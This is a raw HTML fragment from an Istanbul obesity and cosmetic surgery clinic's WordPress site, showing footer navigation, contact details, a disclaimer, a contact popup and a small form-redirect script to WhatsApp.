d="M49.8,52.2l-2.9-2.9c-0.1-0.1-0.1-0.3,0-0.4c0,0,0,0,0,0l2-2c0.1-0.1,0.3-0.1,0.4,0c0,0,0,0,0,0l2.9,2.9  c0.1,0.1,0.1,0.3,0,0.4c0,0,0,0,0,0l-2,2C50.1,52.4,49.9,52.4,49.8,52.2C49.8,52.2,49.8,52.2,49.8,52.2z"></path><path class="st0" d="M56.8,43L53,41.4c-0.2-0.1-0.2-0.2-0.2-0.4c0,0,0,0,0,0l1.1-2.7c0.1-0.2,0.3-0.2,0.4-0.2l3.8,1.6  c0.2,0.1,0.2,0.2,0.2,0.4l-1.1,2.7C57.1,43,56.9,43.1,56.8,43C56.8,43,56.8,43,56.8,43z"></path><path class="st0" d="M55.6,28.2h4.1c0.2,0,0.3,0.1,0.3,0.3v2.9c0,0.2-0.1,0.3-0.3,0.3h-4.1c-0.2,0-0.3-0.1-0.3-0.3c0,0,0,0,0,0v-2.9  C55.3,28.4,55.4,28.2,55.6,28.2C55.6,28.2,55.6,28.2,55.6,28.2z"></path><path class="st0" d="M57.2,17.2l1.1,2.7c0.1,0.2,0,0.4-0.2,0.4c0,0,0,0,0,0l-3.8,1.5c-0.2,0.1-0.3,0-0.4-0.2c0,0,0,0,0,0L52.8,19  c-0.1-0.2,0-0.4,0.2-0.4c0,0,0,0,0,0l3.8-1.6C56.9,16.9,57.1,17,57.2,17.2C57.2,17.2,57.2,17.2,57.2,17.2z"></path><path class="st0" d="M24.9,50c-7-2.4-12.5-7.9-14.9-14.9c-0.2-0.8,0.2-1.6,0.9-1.8c0.1,0,0.3-0.1,0.5-0.1h0.9c0.8,0,1.4-0.6,1.4-1.4  v-9.6c0-0.8-0.6-1.5-1.4-1.5l0,0H1.4c-0.8,0-1.4,0.7-1.4,1.5v4C0,44.9,15.1,60,33.8,60h4c0.8,0,1.4-0.6,1.5-1.4V47.7  c0-0.8-0.6-1.5-1.5-1.5l0,0h-9.6c-0.8,0-1.4,0.7-1.4,1.5v1c0,0.8-0.7,1.4-1.5,1.4C25.1,50.1,25,50,24.9,50z"></path></svg>						</span>
					</div>
										<div class="elementor-icon-box-content">
						<h3 class="elementor-icon-box-title">
							<span >Contact Us Now</span>
						</h3>
											</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-41ddcff elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="41ddcff" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://drheclinic.com/make-an-appointment/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
						<span class="elementor-button-text">Request an Appointment</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1190b7a elementor-widget elementor-widget-image" data-id="1190b7a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="272" height="189" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%20189'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-44671" alt="" data-lazy-src="https://drheclinic.com/wp-content/uploads/2020/03/docvivo-belge-3.png" /><noscript><img width="272" height="189" src="https://drheclinic.com/wp-content/uploads/2020/03/docvivo-belge-3.png" class="attachment-medium size-medium wp-image-44671" alt="" /></noscript>														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8b273ab elementor-hidden-tablet elementor-hidden-phone" data-id="8b273ab" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2b33cbc elementor-widget elementor-widget-heading" data-id="2b33cbc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://drheclinic.com/about/">Dr. Get to Know the HE Clinic></a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-3fb14f3 elementor-nav-menu__align-left elementor-hidden-phone elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger vamtam-has-mobile-disable-scroll elementor-widget elementor-widget-nav-menu" data-id="3fb14f3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-3fb14f3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16236"><a href="https://drheclinic.com/why-dr-he-clinic/" class="elementor-item">Why Dr He Clinic</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16237"><a href="https://drheclinic.com/about/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43473"><a href="https://drheclinic.com/doctors/" class="elementor-item">Doctors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16238"><a href="https://drheclinic.com/our-quality-policy-and-documents/" class="elementor-item">Our Quality Policy &#038; Documents</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16239"><a href="https://drheclinic.com/satisfaction-center/" class="elementor-item">Satisfaction Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16495"><a href="https://drheclinic.com/frequently-asked-questions/" class="elementor-item">Frequently Asked Questions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40435"><a href="https://drheclinic.com/blog/" class="elementor-item">Blog</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3fb14f3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16236"><a href="https://drheclinic.com/why-dr-he-clinic/" class="elementor-item" tabindex="-1">Why Dr He Clinic</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16237"><a href="https://drheclinic.com/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43473"><a href="https://drheclinic.com/doctors/" class="elementor-item" tabindex="-1">Doctors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16238"><a href="https://drheclinic.com/our-quality-policy-and-documents/" class="elementor-item" tabindex="-1">Our Quality Policy &#038; Documents</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16239"><a href="https://drheclinic.com/satisfaction-center/" class="elementor-item" tabindex="-1">Satisfaction Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16495"><a href="https://drheclinic.com/frequently-asked-questions/" class="elementor-item" tabindex="-1">Frequently Asked Questions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40435"><a href="https://drheclinic.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bc5f98d elementor-hidden-tablet elementor-hidden-phone" data-id="bc5f98d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-604e825 elementor-widget elementor-widget-heading" data-id="604e825" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://drheclinic.com/step-by-step-treatment-process/">Treatments></a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-8548d0c elementor-nav-menu__align-left elementor-hidden-phone elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger vamtam-has-mobile-disable-scroll elementor-widget elementor-widget-nav-menu" data-id="8548d0c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-8548d0c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45643"><a href="https://drheclinic.com/gastric-sleeve-cost-turkey/" class="elementor-item">Gastric Sleeve</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45644"><a href="https://drheclinic.com/gastric-balloon-istanbul-turkey/" class="elementor-item">Gastric Balloon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45645"><a href="https://drheclinic.com/gastric-bypass-surgery-istanbul-turkey/" class="elementor-item">Gastric Bypass</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45646"><a href="https://drheclinic.com/tummy-tuck-surgery-istanbul-turkey/" class="elementor-item">Tummy Tuck</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45651"><a href="https://drheclinic.com/breast-augmentation-surgery-istanbul-turkey/" class="elementor-item">Breast Augmentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45650"><a href="https://drheclinic.com/breast-reduction-surgery-istanbul-turkey/" class="elementor-item">Breast Reduction</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45649"><a href="https://drheclinic.com/breast-lift-istanbul-turkey/" class="elementor-item">Breast Lift</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8548d0c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45643"><a href="https://drheclinic.com/gastric-sleeve-cost-turkey/" class="elementor-item" tabindex="-1">Gastric Sleeve</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45644"><a href="https://drheclinic.com/gastric-balloon-istanbul-turkey/" class="elementor-item" tabindex="-1">Gastric Balloon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45645"><a href="https://drheclinic.com/gastric-bypass-surgery-istanbul-turkey/" class="elementor-item" tabindex="-1">Gastric Bypass</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45646"><a href="https://drheclinic.com/tummy-tuck-surgery-istanbul-turkey/" class="elementor-item" tabindex="-1">Tummy Tuck</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45651"><a href="https://drheclinic.com/breast-augmentation-surgery-istanbul-turkey/" class="elementor-item" tabindex="-1">Breast Augmentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45650"><a href="https://drheclinic.com/breast-reduction-surgery-istanbul-turkey/" class="elementor-item" tabindex="-1">Breast Reduction</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45649"><a href="https://drheclinic.com/breast-lift-istanbul-turkey/" class="elementor-item" tabindex="-1">Breast Lift</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5e1c9f3" data-id="5e1c9f3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d9de89a elementor-widget elementor-widget-heading" data-id="d9de89a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://drheclinic.com/contact/">Contact ></a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-49eef39 elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="49eef39" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: left;">Address<span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);">:</span></p>
<p style="text-align: left;"><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);"> </span></p>
<p style="text-align: left;">Telephone:</p>
<p style="text-align: left;">Working hours:</p>
<p style="text-align: right;"><a href="https://drheclinic.com/contact/" target="_blank" rel="noopener"><span style="color: #132573;"><u>Altunizade, Kısıklı Cd.
No: 5/B, 34662 Üsküdar/İstanbul
</u></span></a></p>
<p class="whatsappRedirections lang-en surgicalObesityProcedure " style="text-align: right;"><a>Contact Us Now!</a></p>
<p style="text-align: right;">Mon &#8211; Sat: 08:00 – 19:00</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d5dd970 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="d5dd970" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: center;">Address:</p>
<p style="text-align: center;"><a href="https://drheclinic.com/en/contact/" target="_blank" rel="noopener"><span style="color: #132573;"><u>Altunizade, Kısıklı Cd. No: 5/B, 34662 Üsküdar/İstanbul</u></span></a></p>
<p style="text-align: center;">Telephone:</p>
<p class="phoneCallRedirections lang-en" style="text-align: center;"><a>Contact Us Now!</a></p>
<p style="text-align: center;">Working hours:</p>
<p style="text-align: center;">Mon &#8211; Sat: 08:00 – 19:00</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d9ba54b elementor-shape-circle e-grid-align-left e-grid-align-mobile-center vamtam-layout-horizontal elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d9ba54b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-0f8e0d4" href="https://www.instagram.com/drheclinic/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-62aee6c" href="https://www.facebook.com/drheclinic/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3f730bc" href="https://www.youtube.com/c/DrHEObesityClinic" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-eb218b1 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="eb218b1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://drheclinic.com/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">For directions</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8a64029 elementor-section-content-middle elementor-reverse-tablet animated-fast elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="8a64029" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0bd618d" data-id="0bd618d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8bce7e1 elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="8bce7e1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Page content is for informational purposes only. Consult your doctor for diagnosis and treatment.</p><p>All Rights Reserved © 2025</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e85a423 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="e85a423" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Page content is for informational purposes only.</p><p>Consult your doctor for diagnosis and treatment.</p><p>All Rights Reserved © 2025</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3b39bc8" data-id="3b39bc8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
							<script type="rocketlazyloadscript">
						document.addEventListener('wpcf7mailsent', function(event) {
						// AJAX ile veri al
						fetch('/wp-admin/admin-ajax.php?action=get_user_phone')
							.then(response => response.json())
							.then(data => {
								if (data.success) {
									var userPhone = data.data.userPhone;
									var whatsappLink = data.data.whatsappLink;

									if (userPhone && whatsappLink) {
										window.location.href = whatsappLink;
									}
								} else {
									console.error('Hata:', data.data.message);
								}
							})
							.catch(error => console.error('Hata:', error));
					}, false);
					</script>
				</footer>
			</div>
		
</div><!-- / #page -->



<div id="scroll-to-top" class="vamtam-scroll-to-top icon"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M15.098 8.344L.678 21.164C.081 21.694 0 22.645.5 23.279c.499.638 1.385.725 1.983.193l13.518-12.018 13.516 12.02c.6.53 1.486.445 1.985-.193s.419-1.585-.178-2.115L16.906 8.345c-.263-.234-.584-.351-.905-.351s-.641.118-.902.35z"/></svg></div>


		<nav data-elementor-type="popup" data-elementor-id="16406" class="elementor elementor-16406 elementor-320 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;close_automatically&quot;:&quot;10&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_tablet&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_mobile&quot;:&quot;slideInDown&quot;,&quot;exit_animation_tablet&quot;:&quot;fadeIn&quot;,&quot;exit_animation_mobile&quot;:&quot;slideInDown&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3c51111e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3c51111e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26c8dd56" data-id="26c8dd56" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4ce3940d elementor-view-default elementor-widget elementor-widget-icon" data-id="4ce3940d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 60 60"><defs><style>.cls-1{fill:#f46969;}</style></defs><title>DRHE Phone İcon</title><path class="cls-1" d="M29.33,24.26H24a.87.87,0,0,0-.87.88v8.8a.87.87,0,0,0,.87.88h8.81a.87.87,0,0,0,.87-.88V32.17a.87.87,0,0,0-.87-.87H27.56a.88.88,0,0,1-.88-.87V28.65a.88.88,0,0,1,.88-.87h5.29a.87.87,0,0,0,.87-.87V18.1a.87.87,0,0,0-.87-.87H24a.87.87,0,0,0-.87.87v1.77a.87.87,0,0,0,.87.87h5.29a.87.87,0,0,1,.88.88v1.77A.87.87,0,0,1,29.33,24.26Z" transform="translate(0 0)"></path><path class="cls-1" d="M47.8,33.94V18.1a.88.88,0,0,0-.88-.87H45.15a.87.87,0,0,0-.87.87v5.29a.87.87,0,0,1-.87.87H41.63a.87.87,0,0,1-.87-.87V18.1a.87.87,0,0,0-.87-.87H38.12a.87.87,0,0,0-.88.87v8.81a.87.87,0,0,0,.88.87h5.29a.87.87,0,0,1,.87.87v5.29a.87.87,0,0,0,.87.88h1.77A.88.88,0,0,0,47.8,33.94Z" transform="translate(0 0)"></path><path class="cls-1" d="M48.92,13.13l-2-2a.31.31,0,0,1,0-.45l2.87-2.87a.3.3,0,0,1,.44,0l2,2a.3.3,0,0,1,0,.44l-2.87,2.88A.31.31,0,0,1,48.92,13.13Z" transform="translate(0 0)"></path><path class="cls-1" d="M40.15,1.73l2.66,1.11a.31.31,0,0,1,.17.41L41.43,7a.31.31,0,0,1-.41.17l-2.67-1.1a.32.32,0,0,1-.17-.41L39.74,1.9A.32.32,0,0,1,40.15,1.73Z" transform="translate(0 0)"></path><path class="cls-1" d="M28.56,0h2.88a.32.32,0,0,1,.32.32V4.38a.31.31,0,0,1-.32.31H28.56a.31.31,0,0,1-.32-.31V.32A.32.32,0,0,1,28.56,0Z" transform="translate(0 0)"></path><path class="cls-1" d="M20.26,1.9l1.56,3.75a.33.33,0,0,1-.17.42L19,7.17A.31.31,0,0,1,18.57,7L17,3.25a.3.3,0,0,1,.17-.41l2.66-1.11A.32.32,0,0,1,20.26,1.9Z" transform="translate(0 0)"></path><path class="cls-1" d="M10.25,7.77l2.87,2.87a.31.31,0,0,1,0,.45l-2,2a.3.3,0,0,1-.44,0L7.77,10.25a.3.3,0,0,1,0-.44l2-2A.31.31,0,0,1,10.25,7.77Z" transform="translate(0 0)"></path><path class="cls-1" d="M49.75,52.24l-2.87-2.87a.31.31,0,0,1,0-.45l2-2a.31.31,0,0,1,.44,0l2.87,2.87a.31.31,0,0,1,0,.45l-2,2A.31.31,0,0,1,49.75,52.24Z" transform="translate(0 0)"></path><path class="cls-1" d="M56.75,43,53,41.43a.31.31,0,0,1-.17-.41l1.1-2.67a.33.33,0,0,1,.42-.17l3.75,1.56a.32.32,0,0,1,.17.41l-1.11,2.66A.31.31,0,0,1,56.75,43Z" transform="translate(0 0)"></path><path class="cls-1" d="M55.62,28.24h4.06a.32.32,0,0,1,.32.32v2.88a.32.32,0,0,1-.32.32H55.62a.31.31,0,0,1-.31-.32V28.56A.31.31,0,0,1,55.62,28.24Z" transform="translate(0 0)"></path><path class="cls-1" d="M57.17,17.19l1.1,2.66a.32.32,0,0,1-.17.42l-3.75,1.55a.31.31,0,0,1-.41-.17L52.83,19a.32.32,0,0,1,.17-.42L56.75,17A.32.32,0,0,1,57.17,17.19Z" transform="translate(0 0)"></path><path class="cls-1" d="M24.86,50A23.73,23.73,0,0,1,10,35.14a1.45,1.45,0,0,1,1.38-1.9h.95a1.45,1.45,0,0,0,1.45-1.44V22.19a1.45,1.45,0,0,0-1.45-1.45H1.44A1.45,1.45,0,0,0,0,22.19v4A33.81,33.81,0,0,0,33.81,60h4a1.45,1.45,0,0,0,1.45-1.44V47.66a1.45,1.45,0,0,0-1.45-1.45H28.2a1.45,1.45,0,0,0-1.44,1.45v1A1.45,1.45,0,0,1,24.86,50Z" transform="translate(0 0)"></path></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1542623e whatsappRedirections lang-en surgicalObesityProcedure elementor-widget elementor-widget-heading" data-id="1542623e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="#">Contact Us Now!</a></h3>		</div>
				</div>
				<div class="elementor-element elementor-element-dbf8004 elementor-widget elementor-widget-text-editor" data-id="dbf8004" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Do you have questions you are curious about?</p><p>We are here to help you.</p><p> </p><p>You can reach us from our 24/7 call center.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6dc8b866 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6dc8b866" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-779fe741" data-id="779fe741" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b828979 elementor-widget elementor-widget-text-editor" data-id="b828979" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Altunizade, Kısıklı Cd. No: 5/B, 34662<br/> Üsküdar/İstanbul					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-53d96815 elementor-align-center elementor-widget elementor-widget-button" data-id="53d96815" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://drheclinic.com/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-directions"></i>			</span>
						<span class="elementor-button-text">Send Enquiry</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</nav>
				<nav data-elementor-type="popup" data-elementor-id="320" class="elementor elementor-320 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;close_automatically&quot;:&quot;10&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_tablet&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_mobile&quot;:&quot;slideInDown&quot;,&quot;exit_animation_tablet&quot;:&quot;fadeIn&quot;,&quot;exit_animation_mobile&quot;:&quot;slideInDown&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3c51111e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3c51111e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26c8dd56" data-id="26c8dd56" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4ce3940d elementor-view-default elementor-widget elementor-widget-icon" data-id="4ce3940d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
